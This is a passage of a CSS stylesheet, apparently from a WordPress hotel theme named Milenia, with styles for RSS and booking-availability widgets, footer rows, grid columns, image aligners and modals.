                 RSS
             ---------------------------------------- */
.widget_rss .milenia-widget-title > a:first-child:not(:only-child) {
  background-image: none !important;
}

.widget_rss .milenia-widget-title > a:first-child:not(:only-child) img {
  vertical-align: baseline;
}

[class*=milenia-body--scheme-] .widget_rss .milenia-widget-title a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

[class*=milenia-body--scheme-] .milenia-colorizer--scheme-dark .widget_rss .milenia-widget-title a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn),
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .widget_rss .milenia-widget-title a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn),
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-secondary .widget_rss .milenia-widget-title a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn) {
  color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #ffffff), to(#ffffff));
  background-image: linear-gradient(to bottom, #ffffff 100%, #ffffff 100%);
}

.widget_rss .rss-date,
.widget_rss cite {
  color: #a5a5a5;
  display: block;
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}

.widget_rss .rss-date {
  font-size: 0.75rem;
}

.widget_rss .rss-date:not(:first-child),
.widget_rss cite:not(:first-child) {
  margin-top: 0.5rem;
}

.widget_rss .rss-date:not(:last-child),
.widget_rss cite:not(:last-child) {
  margin-bottom: 0.5rem;
}

.milenia-widget.widget_rss:not(.milenia-widget--list-horizontal) ul:not(.milenia-list--unstyled) > li:not(:last-child) {
  margin-bottom: 1.625rem;
}

/* ----------------------------------------
                Check Availability
            ---------------------------------------- */
.milenia-sidebar .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) .milenia-widget.milenia-grid-item.widget_mphb_search_availability_widget {
  margin-top: 3.3rem;
  padding-top: 1.45rem;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: calc(100% - 1.875rem);
}

.widget_mphb_search_availability_widget .form-caption {
  font-size: 0.75rem;
  line-height: 1.125rem;
  letter-spacing: 0.81px;
  color: #a5a5a5;
}

.widget_mphb_search_availability_widget .form-caption:not(:first-child) {
  margin-top: 1.85rem;
}

.widget_mphb_search_availability_widget .form-caption:not(:last-child) {
  margin-bottom: 1.3rem;
}

.widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 [class*=form-col] {
  padding-right: 1.25rem;
}

.widget_mphb_search_availability_widget {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: #ececec;
}

.widget_mphb_search_availability_widget .milenia-custom-select .milenia-selected-option {
  color: #1c1c1c;
}

.widget_mphb_search_availability_widget .milenia-mphb-widget-inner,
.widget_mphb_search_availability_widget .milenia-widget-title {
  padding-left: 1.625rem;
  padding-right: 1.625rem;
}

.widget_mphb_search_availability_widget .milenia-mphb-widget-inner .milenia-booking-form-wrapper--v3 .form-group:first-child .form-col {
  border-top-width: 0;
  padding-top: 0;
}

.widget_mphb_search_availability_widget .milenia-mphb-widget-inner .milenia-booking-form-wrapper--v3 .form-group::before,
.widget_mphb_search_availability_widget .milenia-mphb-widget-inner .milenia-booking-form-wrapper--v3 .form-group::after,
.widget_mphb_search_availability_widget .milenia-mphb-widget-inner .milenia-booking-form-wrapper--v3 [class*=form-col]:first-child::before,
.widget_mphb_search_availability_widget .milenia-mphb-widget-inner .milenia-booking-form-wrapper--v3 [class*=form-col]:first-child::after,
.widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 input[type=checkbox],
.widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 input[type=radio] {
  display: none;
}

.widget_mphb_search_availability_widget .milenia-mphb-widget-inner .form-col--action {
  padding-top: 0.8rem;
  margin-left: -1.625rem;
  margin-right: -1.625rem;
}

.widget_mphb_search_availability_widget .milenia-mphb-widget-inner [class*=form-col]:first-child {
  padding-left: 0;
}

.widget_mphb_search_availability_widget .milenia-mphb-widget-inner [class*=form-col]:last-child {
  padding-right: 0;
}

.widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 .form-col--children {
  border-bottom-width: 0px;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget {
  color: #eaeaea;
  background-color: #7eb71c;
  border-width: 0;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget [class*=form-col] {
  border: none !important;
  padding-bottom: 0.5rem;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget .form-col--action {
  padding-bottom: 0;
  padding-top: 1.3rem;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-field-datepicker {
  display: block;
  position: relative;
  padding-right: 3rem;
  padding-left: 1.2rem;
  font-size: 1.125rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-field-datepicker,
.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option {
  color: #fff;
  height: 2.4rem;
  line-height: 2.4rem;
  font-size: 1rem;
  font-weight: 400;
  border-width: 1px;
  border-style: solid;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option {
  padding-left: 1.25rem;
  padding-right: 2.625rem;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option::before,
.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option::after {
  font-size: 1.25rem;
  line-height: inherit;
  position: absolute;
  top: 0;
  right: 1rem;
  color: inherit;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-field-datepicker::after {
  font-size: 1.25rem;
  line-height: inherit;
  top: 0;
  right: 1.2rem;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget .form-caption {
  color: #eaeaea;
}

.milenia-body--scheme-brown .widget_mphb_search_availability_widget {
  color: #858585;
  background-color: #1c1c1c;
  border-width: 0;
}

.milenia-body--scheme-brown .widget_mphb_search_availability_widget .form-caption {
  color: rgba(255, 255, 255, 0.35);
}

.milenia-body--scheme-brown .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 [class*=form-col] {
  border-color: rgba(255, 255, 255, 0.08);
}

.milenia-body--scheme-brown .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option::before,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 .milenia-custom-select .milenia-selected-option::after {
  color: #f1f1f1;
}

.milenia-body--scheme-brown .widget_mphb_search_availability_widget .milenia-field-datepicker {
  color: #fff;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget h1,
.milenia-body--scheme-green .widget_mphb_search_availability_widget h2,
.milenia-body--scheme-green .widget_mphb_search_availability_widget h3,
.milenia-body--scheme-green .widget_mphb_search_availability_widget h4,
.milenia-body--scheme-green .widget_mphb_search_availability_widget h5,
.milenia-body--scheme-green .widget_mphb_search_availability_widget h6,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget h1,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget h2,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget h3,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget h4,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget h5,
.milenia-body--scheme-brown .widget_mphb_search_availability_widget h6 {
  color: #fff;
}

/* ----------------------------------------
        Footer
    ---------------------------------------- */
.milenia-footer {
  font-size: 0.875rem;
  line-height: 1.6625rem;
}

.milenia-footer address {
  font-style: normal;
}

.milenia-footer address:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-footer .milenia-icon-btn {
  color: #1c1c1c;
  font-size: 1.875rem;
}

.milenia-footer .milenia-widget {
  font-size: inherit;
  line-height: inherit;
}

.milenia-footer .milenia-widget ul:not(.milenia-list--unstyled) {
  letter-spacing: 1.05px;
}

.milenia-footer .milenia-widget .milenia-alert-box {
  max-width: 85%;
}

.milenia-footer .milenia-widget .milenia-alert-box {
  margin-left: auto;
  margin-right: auto;
}

.milenia-footer h1:not(:last-child), .milenia-footer h2:not(:last-child), .milenia-footer h3:not(:last-child), .milenia-footer h4:not(:last-child), .milenia-footer h5:not(:last-child), .milenia-footer h6:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-footer-items {
  display: inline-block;
  margin-top: -0.6rem;
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}

.milenia-footer-items > div {
  display: inline-block;
  vertical-align: middle;
  margin-top: 1.2rem;
  margin-left: 0.6rem;
  margin-right: 0.6rem;
}

/* ----------------------------------------
            Footer row
        ---------------------------------------- */
.milenia-footer-row--inner {
  padding-top: 5.625rem;
  padding-bottom: 5.75rem;
  padding-left: 2.5rem;
  padding-right: 2.6rem;
  border-style: solid;
  border-color: #ececec;
}

.milenia-footer-row--thin .milenia-footer-row--inner {
  padding-top: 1.5625rem;
  padding-bottom: 1.5625rem;
}

.milenia-footer-row--average .milenia-footer-row--inner {
  padding-top: 2.75rem;
  padding-bottom: 2.75rem;
}

.milenia-footer-row--medium .milenia-footer-row--inner {
  padding-top: 5rem;
  padding-bottom: 4.2rem;
}

.milenia-footer-row--uppercased-titles .milenia-widget-title {
  text-transform: uppercase;
  font-size: 1.125rem;
  letter-spacing: 0.5px;
}

.milenia-footer-row--titles-large-offset .milenia-widget-title:not(:last-child),
.milenia-footer-row--uppercased-titles .milenia-widget-title:not(:last-child) {
  margin-bottom: 1.6rem;
}

.container .milenia-footer-row--inner.milenia-footer-row-inner--no-offsets {
  padding-left: 0;
  padding-right: 0;
}

.milenia-footer-row--widget-border .milenia-widget {
  position: relative;
}

.milenia-footer-row--widget-border .milenia-widget::after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  border-right-width: 1px;
  border-right-style: solid;
  border-color: #ececec;
  top: 0;
  bottom: 0;
  right: -1px;
}

.milenia-footer .milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-left: -2.7rem;
  margin-right: -2.7rem;
}

.milenia-footer .milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-left: 2.7rem;
  padding-right: 2.7rem;
}

.milenia-footer-row:not([class*=milenia-colorizer--scheme-]) + .milenia-footer-row:not([class*=milenia-colorizer--scheme-]) > .milenia-footer-row--inner,
.milenia-footer-row:not([class*=milenia-colorizer--scheme-]) + .milenia-footer-row:not([class*=milenia-colorizer--scheme-]) > .container > .milenia-footer-row--inner,
.milenia-footer-row:not([class*=milenia-colorizer--scheme-]) + .milenia-footer-row:not([class*=milenia-colorizer--scheme-]) > .container-fluid > .milenia-footer-row--inner,
[class*=milenia-colorizer--scheme-] + [class*=milenia-colorizer--scheme-] > .milenia-footer-row--inner,
[class*=milenia-colorizer--scheme-] + [class*=milenia-colorizer--scheme-] > .container > .milenia-footer-row--inner,
[class*=milenia-colorizer--scheme-] + [class*=milenia-colorizer--scheme-] > .container-fluid > .milenia-footer-row--inner {
  border-top-width: 1px;
}

/* ----------------------------------------
            Footer grid
        ---------------------------------------- */
.milenia-footer .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -2.7rem;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.milenia-footer .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 2.7rem;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.milenia-footer .milenia-footer-row--thin .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -0.8rem;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.milenia-footer .milenia-footer-row--thin .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 0.8rem;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.milenia-footer .milenia-footer-row--thin.milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-bottom: -0.8rem;
}

.milenia-footer .milenia-footer-row--thin.milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-bottom: 0.8rem;
}

.milenia-footer .milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-bottom: -2.7rem;
}

.milenia-footer .milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-bottom: 2.7rem;
}

.milenia-footer-row.milenia-colorizer--scheme-dark .milenia-footer-row--inner, .milenia-footer-row.milenia-colorizer--scheme-primary .milenia-footer-row--inner, .milenia-footer-row.milenia-colorizer--scheme-secondary .milenia-footer-row--inner {
  border-color: rgba(255, 255, 255, 0.1);
}

.milenia-footer-row.milenia-colorizer--scheme-dark.milenia-footer-row--widget-border .milenia-widget::after, .milenia-footer-row.milenia-colorizer--scheme-primary.milenia-footer-row--widget-border .milenia-widget::after, .milenia-footer-row.milenia-colorizer--scheme-secondary.milenia-footer-row--widget-border .milenia-widget::after {
  border-color: rgba(255, 255, 255, 0.08);
}

.milenia-widget.milenia-widget--left-aligned {
  text-align: left;
}

.milenia-widget.milenia-widget--right-aligned {
  text-align: right;
}

.milenia-widget.milenia-widget--center-aligned {
  text-align: center;
}

.milenia-widget.milenia-widget--center-aligned ul.children,
.milenia-widget.milenia-widget--center-aligned ul.sub-menu {
  padding-left: 0;
  padding-right: 0;
}

.milenia-widget.milenia-widget--top-valigned .milenia-grid-item-content {
  margin-bottom: auto;
  margin-top: 0;
}

.milenia-widget.milenia-widget--middle-valigned .milenia-grid-item-content {
  margin-top: auto;
  margin-bottom: auto;
}

.milenia-widget.milenia-widget--bottom-valigned .milenia-grid-item-content {
  margin-top: auto;
  margin-bottom: 0;
}

/* ----------------------------------------
        Grid
    ---------------------------------------- */
.milenia-grid--tabbed {
  margin-top: 0 !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.milenia-grid--tabbed .milenia-grid-item {
  padding: 0 !important;
}

.milenia-grid--tabbed-loading {
  height: 300px;
  overflow: hidden;
}

.milenia-grid--tabbed-loading::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 3;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("assets/images/loader.gif");
}

.milenia-grid-item-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

.milenia-grid-item-content {
  width: 100%;
  margin-bottom: auto;
}

.milenia-grid--valign-top .milenia-grid-item-content,
.milenia-grid--valign-middle .milenia-grid-item-content {
  margin-bottom: auto;
}

.milenia-grid--valign-bottom .milenia-grid-item-content,
.milenia-grid--valign-middle .milenia-grid-item-content {
  margin-top: auto;
}

.milenia-grid--valign-bottom .milenia-grid-item-content {
  margin-bottom: 0;
}

.milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.milenia-grid:not([class*=milenia-grid--cols-]) .milenia-grid-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%;
}

.milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) {
  margin-top: -3rem;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  margin-bottom: 0rem;
}

.milenia-entities.milenia-entities--no-gutters .milenia-grid {
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
}

.milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) > .milenia-grid-item {
  padding-top: 3rem;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  padding-bottom: 0rem;
}

.milenia-entities.milenia-entities--no-gutters .milenia-grid .milenia-grid-item {
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}

body:not(.milenia-body--border-layout) [class*=milenia-section--stretched] .milenia-grid--isotope:not(.milenia-grid--no-gutters) {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}

.milenia-grid--isotope {
  -webkit-transition: height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  overflow: hidden;
}

.milenia-grid--isotope:not(.milenia-grid--no-gutters) {
  margin-top: -1.875rem;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  margin-bottom: 0;
}

.milenia-grid--isotope:not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.875rem;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  padding-bottom: 0;
}

/* .milenia-grid--cols-1 .milenia-grid-item:not(.milenia-grid--isotope) {
            width: auto !important;
        } */
.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 20%;
  flex: 0 1 20%;
  max-width: 20%;
}

.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-sizer {
  width: 20%;
}

.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer {
  width: 25%;
}

.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 40%;
  flex: 0 1 40%;
  max-width: 40%;
}

.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item--2x {
  width: 40%;
}

.milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 16.66667%;
  flex: 0 1 16.66667%;
  max-width: 16.66667%;
}

.milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-sizer {
  width: 16.66667%;
}

.milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-3:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--cols-4:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
  max-width: 33.33333%;
}

.milenia-has-sidebar .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-4:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 25%;
  flex: 0 1 25%;
  max-width: 25%;
}

.milenia-has-sidebar .milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 20%;
  flex: 0 1 20%;
  max-width: 20%;
}

.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer {
  width: 33.33333%;
}

.milenia-grid--cols-2:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-2:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
  max-width: 50%;
}

.milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x {
  width: 50%;
}

.milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 66.66667%;
  flex: 0 1 66.66667%;
  max-width: 66.66667%;
}

.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x {
  width: 66.66667%;
}

.milenia-grid--cols-1:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-1:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-2:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-1 .milenia-grid-item:not(.milenia-grid--isotope),
.milenia-grid--responsive-xxxl[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--responsive-xxxl[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%;
}

.milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--responsive-xxxl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item,
.milenia-grid--responsive-xxxl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--responsive-xxxl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-1.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-1.milenia-grid--isotope .milenia-grid-sizer {
  width: 100%;
}

/* ----------------------------------------
        Aligner
    ---------------------------------------- */
.milenia-aligner .milenia-aligner-outer {
  display: table;
  width: 100%;
  height: 100%;
  table-layout: fixed;
}

.milenia-aligner .milenia-aligner-inner {
  display: table-cell;
  width: 100%;
  height: 100%;
}

.milenia-aligner--valign-top .milenia-aligner-inner {
  vertical-align: top;
}

.milenia-aligner--valign-middle .milenia-aligner-inner {
  vertical-align: middle;
}

.milenia-aligner--valign-bottom .milenia-aligner-inner {
  vertical-align: bottom;
}

.milenia-aligner--halign-left .milenia-aligner-inner {
  text-align: left;
}

.milenia-aligner--halign-center .milenia-aligner-inner {
  text-align: center;
}

.milenia-aligner--halign-right .milenia-aligner-inner,
.milenia-columns-aligner--edges > [class*=col]:last-child:not(:only-child) {
  text-align: right;
}

/* ----------------------------------------
        Square image
    ---------------------------------------- */
.milenia-square-image[data-bg-image-src] {
  position: relative;
  height: 0;
  padding-bottom: 100%;
}

.milenia-square-image[data-bg-image-src] a {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-square-image.milenia-square-image--size-90 {
  padding-bottom: 90%;
}

.milenia-square-image.milenia-square-image--size-80 {
  padding-bottom: 80%;
}

.milenia-square-image.milenia-square-image--size-70 {
  padding-bottom: 70%;
}

.milenia-square-image.milenia-square-image--size-60 {
  padding-bottom: 60%;
}

.milenia-square-image.milenia-square-image--size-50 {
  padding-bottom: 50%;
}

.milenia-square-image.milenia-square-image--size-40 {
  padding-bottom: 40%;
}

.milenia-square-image--position-left-top {
  background-position: left top;
}

.milenia-square-image--position-left-center {
  background-position: left center;
}

.milenia-square-image--position-left-bottom {
  background-position: left bottom;
}

.milenia-square-image--position-center-top {
  background-position: center top;
}

.milenia-square-image--position-center-center {
  background-position: center center;
}

.milenia-square-image--position-center-bottom {
  background-position: center bottom;
}

.milenia-square-image--position-right-top {
  background-position: right top;
}

.milenia-square-image--position-right-center {
  background-position: right center;
}

.milenia-square-image--position-right-bottom {
  background-position: right bottom;
}

[class*=milenia-flexible-grid-col] .milenia-square-image[data-bg-image-src] {
  padding-bottom: 0;
  height: 100%;
  min-height: 30rem;
}

/* ----------------------------------------
        Flexible Grid
    ---------------------------------------- */
.milenia-flexible-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.milenia-multicolor-limitation {
  max-width: 15rem;
}

[class*=milenia-flexible-grid-col] {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%;
}

[class*=milenia-flexible-grid-col] > [class*=milenia-colorizer--scheme-],
[class*=milenia-flexible-grid-col] > .milenia-colorizer-functionality {
  z-index: -1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

[class*=milenia-flexible-grid-col] .milenia-aligner-inner > [data-bg-image-src]:only-child,
[class*=milenia-flexible-grid-col] .milenia-aligner-inner > .milenia-gmap:only-child {
  width: 101%;
}

.milenia-flexible-grid-col-1 {
  flex: 0 1 8.33333%;
  max-width: 8.33333%;
}

.milenia-flexible-grid-col-2 {
  flex: 0 1 16.66667%;
  max-width: 16.66667%;
}

.milenia-flexible-grid-col-3 {
  flex: 0 1 25%;
  max-width: 25%;
}

.milenia-flexible-grid-col-4 {
  flex: 0 1 33.33333%;
  max-width: 33.33333%;
}

.milenia-flexible-grid-col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 41.66667%;
  flex: 0 1 41.66667%;
  max-width: 41.66667%;
}

.milenia-flexible-grid-col-6 {
  flex: 0 1 50%;
  max-width: 50%;
}

.milenia-flexible-grid-col-7 {
  flex: 0 1 58.33333%;
  max-width: 58.33333%;
}

.milenia-flexible-grid-col-8 {
  flex: 0 1 66.66667%;
  max-width: 66.66667%;
}

.milenia-flexible-grid-col-9 {
  flex: 0 1 75%;
  max-width: 75%;
}

.milenia-flexible-grid-col-10 {
  flex: 0 1 83.33333%;
  max-width: 83.33333%;
}

.milenia-flexible-grid-col-11 {
  flex: 0 1 91.66667%;
  max-width: 91.66667%;
}

.milenia-flexible-grid-col-12 {
  flex: 0 1 100%;
  max-width: 100%;
}

/* ----------------------------------------
        Page Header
    ---------------------------------------- */
.milenia-page-header:not(:last-child) {
  margin-bottom: 2.3rem;
}

/* ----------------------------------------
        Modals
    ---------------------------------------- */
.milenia-modal {
  text-align: center;
  color: #f8f8f8;
}

.milenia-modal h1,
.milenia-modal h2,
.milenia-modal h3,
.milenia-modal h4,
.milenia-modal h5,
.milenia-modal h6 {
  color: #fff;
}

/* ----------------------------------------
        Arctic Modal
    ---------------------------------------- */
.arcticmodal-container table {
  background-color: transparent;
  border: none;
}

.arcticmodal-container table tr {
  border: none;
  -webkit-transition: none;
  transition: none;
}

.arcticmodal-container table tr:hover {
  background-color: transparent;
}

.arcticmodal-container .arcticmodal-close {
  font-size: 1.875rem;
  position: absolute;
  top: 1.25rem;
  right: 1.25rem;
}

.admin-bar .arcticmodal-container .arcticmodal-close {
  top: 2.8rem;
}

/* ----------------------------------------
            Search Modal
